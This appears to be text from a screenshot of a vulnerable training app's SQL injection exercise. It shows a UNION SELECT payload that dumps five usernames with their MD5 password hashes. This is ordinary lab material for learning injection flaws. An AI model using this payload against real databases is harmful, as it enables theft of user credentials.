 Vulnerability: SQL Injection
User ID: Submit
ID: -1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' UNION SELECT user, password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' UNION SELECT user, password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' UNION SELECT user, password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' UNION SELECT user, password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99